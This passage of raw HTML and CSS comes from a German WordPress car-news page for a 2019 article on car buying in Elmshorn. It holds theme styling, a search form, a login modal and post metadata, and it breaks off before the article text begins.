                
                    font-family:Montserrat !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;letter-spacing:2px !important;
                }.tdi_40 .tdb-drop-down-search-inner{
                    background-color: #dad7e8;
                
                    box-shadow: none;
                }.tdi_40 .tdb-head-search-btn svg,
                .tdi_40 .tdb-head-search-btn svg *{
                    fill: #623e89;
                }.tdi_40 .tdb-head-search-btn:hover i{
                    color: #a7a5f7;
                }.tdi_40 .tdb-head-search-btn:hover svg,
                .tdi_40 .tdb-head-search-btn:hover svg *{
                    fill: #a7a5f7;
                }.tdi_40 .tdb-search-form:before{
                    background-color: #dad7e8;
                }.tdi_40 .tdb-head-search-btn:after{
                    border-bottom-color: #a7a5f7;
                }.tdi_40 .tdb-search-form-inner{
                    background-color: #a7a5f7;
                }.tdi_40 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #623e89;
                
                    font-family:Montserrat !important;font-size:10px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_40 .tdb-head-search-form-btn svg,
                .tdi_40 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_40 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #30204c;
                }.tdi_40 .tdb-head-search-form-btn:hover svg,
                .tdi_40 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_40 .tdb-head-search-form-btn i{
                    color: #ffffff;
                }.tdi_40 .tdb-head-search-form-btn:hover i{
                    color: #ffffff;
                }.tdi_40 .result-msg,
                .tdi_40 .result-msg a{
                    color: #ffffff;
                }.tdi_40 .result-msg a:hover{
                    color: #30204c;
                }.tdi_40 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:14px !important;
                }.tdi_40 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:14px !important;
                }.tdi_40 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_40 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_40 .entry-thumb{
					background-position: center 24%;
				}.tdi_40 .td-image-wrap{
					padding-bottom: 40%;
				}.tdi_40 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_40 .td-image-container,
				.ie11 .tdi_40 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_40 .td-module-meta-info,
				.ie11 .tdi_40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_40 .td-post-vid-time{
					display: block;
				}.tdi_40 .td-module-meta-info{
					padding: 10px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_40 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_40 .td-post-category{
					margin: 0 0 5px 0;
				
					padding: 0px;
				
					background-color: rgba(148,114,204,0);
				
					color: #30204c;
				
					font-family:Mr Dafoe !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_40 .td-read-more{
					display: none;
				}.tdi_40 .td-author-date{
					display: none;
				}.tdi_40 .td-post-author-name{
					display: none;
				}.tdi_40 .td-post-date,
				.tdi_40 .td-post-author-name span{
					display: none;
				}.tdi_40 .entry-review-stars{
					display: none;
				}.tdi_40 .td-icon-star,
                .tdi_40 .td-icon-star-empty,
                .tdi_40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_40 .td-module-comments{
					display: none;
				}.tdi_40 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_40 .td-post-category:hover{
					background-color: rgba(148,114,204,0) !important;
				
					color: #a7a5f7;
				}.tdi_40 .td-module-title a{
					color: #30204c;
				
                    box-shadow: inset 0 0 0 0 #30204c;
                }.td-theme-wrap .tdi_40 .td_module_wrap:hover .td-module-title a,
				.tdi_40 .tdb-aj-cur-element .entry-title a{
					color: #a7a5f7 !important;
				}.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 21.6px;
					height: 21.6px;
					line-height:  21.6px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 21.6px;
					height: 21.6px;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 19.2px;
					height: 19.2px;
					line-height:  19.2px;
                }.tdi_40 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_40 .tdb-search-icon-svg{
                    width: 19.2px;
					height: 19.2px;
                }.tdi_40 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_40 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_40 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_40 .td-module-container:before{
					bottom: -5px;
				}.tdi_40 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #30204c;
                }.tdi_40 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -40px 0 0 #30204c;
                }@media (min-width: 768px) {
                    .tdi_40 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style>
<div class="tdi_40_rand_style td-element-style"><style>
.tdi_40_rand_style{
background-color:#dad7e8 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.autowebnews.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="58802" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-88366"
                    class="post-88366 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.autowebnews.de/datenschutzerklaerung/" rel="privacy-policy">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
margin-top:80px !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
margin-top:30px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
padding-right:0px !important;
padding-left:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
padding-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_53 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_53 .td-audio-player{
                    font-size: 12px;
                }.tdi_53 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="411" 
                                        class="entry-thumb" 
                                        src="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-696x411.jpg" srcset="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-696x411.jpg 696w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="Professioneller Autoankauf in Elmshorn"
                                    />
                                    </div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_54 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_54 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Montserrat !important;
				}.tdi_54 .tdb-title-text{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_54 .tdb-add-text{
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-title-text{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-title-text{
					font-family:Montserrat !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Professioneller Autoankauf in Elmshorn</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
margin-bottom:30px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_58 .vc_column-inner,
				.tdi_58 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_59 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_59 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_59 .tdb-author-by{
					color: #30204c;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;
				}.tdi_59 .tdb-author-name{
					color: #623e89;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_59 .tdb-author-name:hover{
					color: #a7a5f7;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.autowebnews.de/author/auto-ankauf-export-net/">Auto-Ankauf-Export-net</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
padding-right:15px !important;
padding-left:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_60 i{
                    font-size: 15px;
                
					color: #623e89;
				}.tdi_60 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_60{
					color: #623e89;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;
				}.tdi_60 svg,
				.tdi_60 svg *{
					fill: #623e89;
				
					fill: #623e89;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2019-09-14T19:45:42+02:00">14. September 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_61 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-right:15px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_61{
                    display: inline-block;
                
					color: #623e89;
				}.tdi_61 i{
                    font-size: 14px;
                
					color: #623e89;
				}.tdi_61 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_61 svg,
				.tdi_61 svg *{
					fill: #623e89;
				
					fill: #623e89;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-58802">1332</span></div></div><div class="td_block_wrap tdb_single_reading_time tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_reading_time{
                    line-height: 30px;
                    white-space: nowrap;
                }.tdb_single_reading_time svg,
                .tdb_single_reading_time svg *{
                  fill: #444;
                }.tdi_62 i{
                    font-size: 14px;
                }.tdi_62 .tdb-views-icon{
                    margin-right: 5px;
                
                    position: relative;
                    top: -1px;
                }.tdi_62 .tdb-add-text{
                    color: #623e89;
                }.tdi_62{
                    color: #623e89;
                }.tdi_62 svg,
                .tdi_62 svg *{
                    fill: #623e89;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="tdb-add-text">Lesezeit </span><span class="reading-time-number">3</span><span class="tdb-minute-text"> min</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_63 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
